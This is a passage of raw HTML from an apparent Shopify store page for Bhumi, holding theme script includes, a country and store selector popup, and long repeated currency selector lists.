    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }
  @media screen and (max-width: 750px) {
    #shopify-section-sections--16131930849437__header .wishlist-mobile{width:fit-content;}
  }
  @media screen and (min-width: 1025px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//bhumi.com.au/cdn/shop/t/341/assets/details-disclosure.js?v=153497636716254413831692451537" defer="defer"></script>
<script src="//bhumi.com.au/cdn/shop/t/341/assets/details-modal.js?v=4511761896672669691692451537" defer="defer"></script>
<script src="//bhumi.com.au/cdn/shop/t/341/assets/cart-notification.js?v=160453272920806432391692451537" defer="defer"></script>
<script src="//bhumi.com.au/cdn/shop/t/341/assets/search-form.js?v=48192965823420779961692451537" defer="defer"></script><script src="//bhumi.com.au/cdn/shop/t/341/assets/cart-drawer.js?v=122303350181015157651692599766" defer="defer"></script><link href="//bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.css?v=37104895554787093521754307740" rel="stylesheet" type="text/css" media="all" />
<div class="store-selecetion-popup store-selecetion-popup-desk" style="display:none !important;">
  <div class="store-selection-popup--inner">
    <div class="store-selection-popup--close">
      <svg
        width="24"
        height="24"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 20 20"
        fill="currentColor"
        color="#000"
      >
        <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
      </svg>
    </div> 
    <div class="subheading_6 mobile_heading_2 title">THERE MIGHT BE A BETTER STORE FOR YOU</div>
    <div class="body_6 mobile_body_6 content">
      You'll see the product catalogue specific to your country and be able to shop in the local currency.
    </div>
    <div class="store-selection">
      <button class="store-selection-ctrl">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Shop In</span>
          <strong id="store--name" class="store-country body_2 mobile_body_2 store--name ">Australia</strong>
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list">
        <div class="store-selection-list-item au body_2 mobile_body_2 au" data-currency="AUD" data-link="self">
          Australia
        </div>
        
        <div class="store-selection-list-item nz body_2 mobile_body_2 nz" data-currency="NZD" data-link="self">
          New Zealand
        </div>
         <div class="store-selection-list-item gbp body_2 mobile_body_2 gbp" data-currency="GBP" data-link="self">
          United Kingdom
        </div>
        <div
          class="store-selection-list-item usa body_2 mobile_body_2 us"
          data-currency="USD"
          data-link="https://bhumiorganic.com/"
        >
          United States
        </div>
        <div
          class="store-selection-list-item euro body_2 mobile_body_2 euro"
          data-currency="EUR"
          data-link="https://www.bhumi-organic.com/"
        >
          Netherlands
        </div>
        <div
          class="store-selection-list-item europe body_2 mobile_body_2 europe"
          data-currency="EUR"
          data-link="https://www.bhumi-organic.com/"
        >
          Europe
        </div>
        <div
          class="store-selection-list-item int body_2 mobile_body_2 int"
          data-currency="USD"
          data-link="https://bhumiorganic.com/"
        >
          International
        </div>
      </div>
    </div>
    <button class="store-selection-popup--button cta_1 mobile_cta_1">Go to Australia</button>
  </div>
</div>

<div class="currency-selector-auto" data-currency="AUD" style="display:none;">
  <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/collections/colour-ivory-with-brown-border" />
    <select name="currency">
      
        
          <option value="AED">AED</option>
        
      
        
          <option value="AFN">AFN</option>
        
      
        
          <option value="ALL">ALL</option>
        
      
        
          <option value="AMD">AMD</option>
        
      
        
          <option value="ANG">ANG</option>
        
      
        
          <option value="AUD" selected="true">AUD</option>
        
      
        
          <option value="AWG">AWG</option>
        
      
        
          <option value="AZN">AZN</option>
        
      
        
          <option value="BAM">BAM</option>
        
      
        
          <option value="BBD">BBD</option>
        
      
        
          <option value="BDT">BDT</option>
        
      
        
          <option value="BIF">BIF</option>
        
      
        
          <option value="BND">BND</option>
        
      
        
          <option value="BOB">BOB</option>
        
      
        
          <option value="BSD">BSD</option>
        
      
        
          <option value="BWP">BWP</option>
        
      
        
          <option value="BZD">BZD</option>
        
      
        
          <option value="CAD">CAD</option>
        
      
        
          <option value="CDF">CDF</option>
        
      
        
          <option value="CHF">CHF</option>
        
      
        
          <option value="CNY">CNY</option>
        
      
        
          <option value="CRC">CRC</option>
        
      
        
          <option value="CVE">CVE</option>
        
      
        
          <option value="CZK">CZK</option>
        
      
        
          <option value="DJF">DJF</option>
        
      
        
          <option value="DKK">DKK</option>
        
      
        
          <option value="DOP">DOP</option>
        
      
        
          <option value="DZD">DZD</option>
        
      
        
          <option value="EGP">EGP</option>
        
      
        
          <option value="ETB">ETB</option>
        
      
        
          <option value="EUR">EUR</option>
        
      
        
          <option value="FJD">FJD</option>
        
      
        
          <option value="FKP">FKP</option>
        
      
        
          <option value="GBP">GBP</option>
        
      
        
          <option value="GMD">GMD</option>
        
      
        
          <option value="GNF">GNF</option>
        
      
        
          <option value="GTQ">GTQ</option>
        
      
        
          <option value="GYD">GYD</option>
        
      
        
          <option value="HKD">HKD</option>
        
      
        
          <option value="HNL">HNL</option>
        
      
        
          <option value="HUF">HUF</option>
        
      
        
          <option value="IDR">IDR</option>
        
      
        
          <option value="ILS">ILS</option>
        
      
        
          <option value="INR">INR</option>
        
      
        
          <option value="ISK">ISK</option>
        
      
        
          <option value="JMD">JMD</option>
        
      
        
          <option value="JPY">JPY</option>
        
      
        
          <option value="KES">KES</option>
        
      
        
          <option value="KGS">KGS</option>
        
      
        
          <option value="KHR">KHR</option>
        
      
        
          <option value="KMF">KMF</option>
        
      
        
          <option value="KRW">KRW</option>
        
      
        
          <option value="KYD">KYD</option>
        
      
        
          <option value="KZT">KZT</option>
        
      
        
          <option value="LAK">LAK</option>
        
      
        
          <option value="LBP">LBP</option>
        
      
        
          <option value="LKR">LKR</option>
        
      
        
          <option value="MAD">MAD</option>
        
      
        
          <option value="MDL">MDL</option>
        
      
        
          <option value="MKD">MKD</option>
        
      
        
          <option value="MMK">MMK</option>
        
      
        
          <option value="MNT">MNT</option>
        
      
        
          <option value="MOP">MOP</option>
        
      
        
          <option value="MUR">MUR</option>
        
      
        
          <option value="MVR">MVR</option>
        
      
        
          <option value="MWK">MWK</option>
        
      
        
          <option value="MYR">MYR</option>
        
      
        
          <option value="NGN">NGN</option>
        
      
        
          <option value="NIO">NIO</option>
        
      
        
          <option value="NPR">NPR</option>
        
      
        
          <option value="NZD">NZD</option>
        
      
        
          <option value="PEN">PEN</option>
        
      
        
          <option value="PGK">PGK</option>
        
      
        
          <option value="PHP">PHP</option>
        
      
        
          <option value="PKR">PKR</option>
        
      
        
          <option value="PLN">PLN</option>
        
      
        
          <option value="PYG">PYG</option>
        
      
        
          <option value="QAR">QAR</option>
        
      
        
          <option value="RON">RON</option>
        
      
        
          <option value="RSD">RSD</option>
        
      
        
          <option value="RWF">RWF</option>
        
      
        
          <option value="SAR">SAR</option>
        
      
        
          <option value="SBD">SBD</option>
        
      
        
          <option value="SEK">SEK</option>
        
      
        
          <option value="SGD">SGD</option>
        
      
        
          <option value="SHP">SHP</option>
        
      
        
          <option value="SLL">SLL</option>
        
      
        
          <option value="STD">STD</option>
        
      
        
          <option value="THB">THB</option>
        
      
        
          <option value="TJS">TJS</option>
        
      
        
          <option value="TOP">TOP</option>
        
      
        
          <option value="TTD">TTD</option>
        
      
        
          <option value="TWD">TWD</option>
        
      
        
          <option value="TZS">TZS</option>
        
      
        
          <option value="UAH">UAH</option>
        
      
        
          <option value="UGX">UGX</option>
        
      
        
          <option value="USD">USD</option>
        
      
        
          <option value="UYU">UYU</option>
        
      
        
          <option value="UZS">UZS</option>
        
      
        
          <option value="VND">VND</option>
        
      
        
          <option value="VUV">VUV</option>
        
      
        
          <option value="WST">WST</option>
        
      
        
          <option value="XAF">XAF</option>
        
      
        
          <option value="XCD">XCD</option>
        
      
        
          <option value="XOF">XOF</option>
        
      
        
          <option value="XPF">XPF</option>
        
      
        
          <option value="YER">YER</option>
        
      
    </select>
    <button type="submit">Submit</button>
  </form>
</div>

<script src="//bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.js?v=127566925501275393071754308449" type="text/javascript"></script>

<link href="//bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.css?v=37104895554787093521754307740" rel="stylesheet" type="text/css" media="all" />
<div class="store-selecetion-popup store-selecetion-popup-mobile" style="display:none !important;">
  <div class="store-selection-popup--inner">
    <div class="store-selection-popup--close">
      <svg
        width="24"
        height="24"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 20 20"
        fill="currentColor"
        color="#000"
      >
        <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
      </svg>
    </div> 
    <div class="subheading_6 mobile_caption_2 title">SELECT YOUR COUNTRY</div>
    <!--======this is for select country======-->
    <div class="store-selection">
      <button class="store-selection-ctrl store-selection-ctrl-mobile">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Shop In</span>
          <strong id="store--name-country" class="store-country store--name-country body_2 mobile_body_2 store--name ">Australia</strong>
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list store-selection-list-country">
        <div class="store-selection-list-item store-selection-list-item-mobile au body_2 mobile_body_2 au" data-currency="AUD" data-flag="au" data-link="self">
          Australia
        </div>
        
        <div class="store-selection-list-item store-selection-list-item-mobile nz body_2 mobile_body_2 nz" data-currency="NZD" data-flag="nz" data-link="self">
          New Zealand
        </div>
          <div class="store-selection-list-item store-selection-list-item-mobile gbp body_2 mobile_body_2 gbp" data-currency="GBP" data-flag="gbp" data-link="self">
          United Kingdom
        </div>
        <div
          class="store-selection-list-item store-selection-list-item-mobile usa body_2 mobile_body_2 us"
          data-currency="USD" data-flag="us"
          data-link="https://bhumiorganic.com/"
        >
          United States
        </div>
         <div
          class="store-selection-list-item store-selection-list-item-mobile euro body_2 mobile_body_2 euro"
          data-currency="EUR" data-flag="euro"
          data-link="https://www.bhumi-organic.com/"
        >
          Netherlands
        </div>
        <div
          class="store-selection-list-item store-selection-list-item-mobile europe body_2 mobile_body_2 europe"
          data-currency="EUR" data-flag="europe"
          data-link="https://www.bhumi-organic.com/"
        >
          Europe
        </div>
        <div
          class="store-selection-list-item store-selection-list-item-mobile int body_2 mobile_body_2 int"
          data-currency="USD" data-flag="int"
          data-link="https://bhumiorganic.com/"
        >
          International
        </div>
      </div>
    </div>
    
     <!--======this is for select currency======-->
     <div class="store-selection">
      <button class="store-selection-ctrl store-selection-ctrl-curr">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Currency</span>
           
           
           
           
           
           
           
           
           
           
           
           
              <strong class="store-currency body_2 mobile_body_2 AUD">AUD</strong>
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
           
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list store-selection-list-currency">
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AED" data-link="self">
            AED
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AFN" data-link="self">
            AFN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ALL" data-link="self">
            ALL
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AMD" data-link="self">
            AMD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ANG" data-link="self">
            ANG
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AUD" data-link="self">
            AUD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AWG" data-link="self">
            AWG
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="AZN" data-link="self">
            AZN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BAM" data-link="self">
            BAM
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BBD" data-link="self">
            BBD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BDT" data-link="self">
            BDT
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BIF" data-link="self">
            BIF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BND" data-link="self">
            BND
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BOB" data-link="self">
            BOB
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BSD" data-link="self">
            BSD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BWP" data-link="self">
            BWP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="BZD" data-link="self">
            BZD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CAD" data-link="self">
            CAD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CDF" data-link="self">
            CDF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CHF" data-link="self">
            CHF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CNY" data-link="self">
            CNY
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CRC" data-link="self">
            CRC
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CVE" data-link="self">
            CVE
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="CZK" data-link="self">
            CZK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="DJF" data-link="self">
            DJF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="DKK" data-link="self">
            DKK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="DOP" data-link="self">
            DOP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="DZD" data-link="self">
            DZD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="EGP" data-link="self">
            EGP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ETB" data-link="self">
            ETB
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="EUR" data-link="self">
            EUR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="FJD" data-link="self">
            FJD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="FKP" data-link="self">
            FKP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GBP" data-link="self">
            GBP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GMD" data-link="self">
            GMD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GNF" data-link="self">
            GNF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GTQ" data-link="self">
            GTQ
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="GYD" data-link="self">
            GYD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="HKD" data-link="self">
            HKD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="HNL" data-link="self">
            HNL
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="HUF" data-link="self">
            HUF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="IDR" data-link="self">
            IDR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ILS" data-link="self">
            ILS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="INR" data-link="self">
            INR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="ISK" data-link="self">
            ISK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="JMD" data-link="self">
            JMD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="JPY" data-link="self">
            JPY
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KES" data-link="self">
            KES
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KGS" data-link="self">
            KGS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KHR" data-link="self">
            KHR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KMF" data-link="self">
            KMF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KRW" data-link="self">
            KRW
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KYD" data-link="self">
            KYD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="KZT" data-link="self">
            KZT
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="LAK" data-link="self">
            LAK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="LBP" data-link="self">
            LBP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="LKR" data-link="self">
            LKR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MAD" data-link="self">
            MAD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MDL" data-link="self">
            MDL
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MKD" data-link="self">
            MKD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MMK" data-link="self">
            MMK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MNT" data-link="self">
            MNT
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MOP" data-link="self">
            MOP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MUR" data-link="self">
            MUR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MVR" data-link="self">
            MVR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MWK" data-link="self">
            MWK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="MYR" data-link="self">
            MYR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="NGN" data-link="self">
            NGN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="NIO" data-link="self">
            NIO
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="NPR" data-link="self">
            NPR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="NZD" data-link="self">
            NZD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PEN" data-link="self">
            PEN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PGK" data-link="self">
            PGK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PHP" data-link="self">
            PHP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PKR" data-link="self">
            PKR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PLN" data-link="self">
            PLN
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="PYG" data-link="self">
            PYG
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="QAR" data-link="self">
            QAR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="RON" data-link="self">
            RON
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="RSD" data-link="self">
            RSD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="RWF" data-link="self">
            RWF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SAR" data-link="self">
            SAR
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SBD" data-link="self">
            SBD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SEK" data-link="self">
            SEK
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SGD" data-link="self">
            SGD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SHP" data-link="self">
            SHP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="SLL" data-link="self">
            SLL
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="STD" data-link="self">
            STD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="THB" data-link="self">
            THB
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TJS" data-link="self">
            TJS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TOP" data-link="self">
            TOP
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TTD" data-link="self">
            TTD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TWD" data-link="self">
            TWD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="TZS" data-link="self">
            TZS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="UAH" data-link="self">
            UAH
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="UGX" data-link="self">
            UGX
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="USD" data-link="self">
            USD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="UYU" data-link="self">
            UYU
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="UZS" data-link="self">
            UZS
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="VND" data-link="self">
            VND
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="VUV" data-link="self">
            VUV
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="WST" data-link="self">
            WST
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="XAF" data-link="self">
            XAF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="XCD" data-link="self">
            XCD
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="XOF" data-link="self">
            XOF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="XPF" data-link="self">
            XPF
          </div>
        
          <div class="store-selection-list-item store-selection-list-item-mobile body_2 mobile_body_2" data-currency="YER" data-link="self">
            YER
          </div>
        
      </div>
    </div>
    
    <button class="store-selection-popup--button cta_1 mobile_cta_1">Go to Australia</button>
  </div>
</div>

<div class="currency-selector-auto" data-currency="AUD" style="display:none;">
  <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/collections/colour-ivory-with-brown-border" />
    <select name="currency">
      
        
          <option value="AED">AED</option>
        
      
        
          <option value="AFN">AFN</option>
        
      
        
          <option value="ALL">ALL</option>
        
      
        
          <option value="AMD">AMD</option>
        
      
        
          <option value="ANG">ANG</option>
        
      
        
          <option value="AUD" selected="true">AUD</option>
        
      
        
          <option value="AWG">AWG</option>
        
      
        
          <option value="AZN">AZN</option>
        
      
        
          <option value="BAM">BAM</option>
        
      
        
          <option value="BBD">BBD</option>
        
      
        
          <option value="BDT">BDT</option>
        
      
        
          <option value="BIF">BIF</option>
        
      
        
          <option value="BND">BND</option>
        
      
        
          <option value="BOB">BOB</option>
        
      
        
          <option value="BSD">BSD</option>
        
      
        
          <option value="BWP">BWP</option>
        
      
        
          <option value="BZD">BZD</option>
        
      
        
          <option value="CAD">CAD</option>
        
      
        
          <option value="CDF">CDF</option>
        
      
        
          <option value="CHF">CHF</option>
        
      
        
          <option value="CNY">CNY</option>
        
      
        
          <option value="CRC">CRC</option>
        
      
        
          <option value="CVE">CVE</option>
        
      
        
          <option value="CZK">CZK</option>
        
      
        
          <option value="DJF">DJF</option>
        
      
        
          <option value="DKK">DKK</option>
        
      
        
          <option value="DOP">DOP</option>
        
      
        
          <option value="DZD">DZD</option>
        
      
        
          <option value="EGP">EGP</option>
        
      
        
          <option value="ETB">ETB</option>
        
      
        
          <option value="EUR">EUR</option>
        
      
        
          <option value="FJD">FJD</option>
        
      
        
          <option value="FKP">FKP</option>
        
      
        
          <option value="GBP">GBP</option>
        
      
        
          <option value="GMD">GMD</option>
        
      
        
          <option value="GNF">GNF</option>
        
      
        
          <option value="GTQ">GTQ</option>
        
      
        
          <option value="GYD">GYD</option>
        
      
        
          <option value="HKD">HKD</option>
        
      
        
          <option value="HNL">HNL</option>
        
      
        
          <option value="HUF">HUF</option>
        
      
        
          <option value="IDR">IDR</option>
        
      
        
          <option value="ILS">ILS</option>
        
      
        
          <option value="INR">INR</option>
        
      
        
          <option value="ISK">ISK</option>
        
      
        
          <option value="JMD">JMD</option>
        
      
        
          <option value="JPY">JPY</option>
        
      
        
          <option value="KES">KES</option>
        
      
        
          <option value="KGS">KGS</option>
        
      
        
          <option value="KHR">KHR</option>
        
      
        
          <option value="KMF">KMF</option>
        
      
        
          <option value="KRW">KRW</option>
        
      
        
          <option value="KYD">KYD</option>
        
      
        
          <option value="KZT">KZT</option>
        
      
        
          <option value="LAK">LAK</option>
        
      
        
          <option value="LBP">LBP</option>
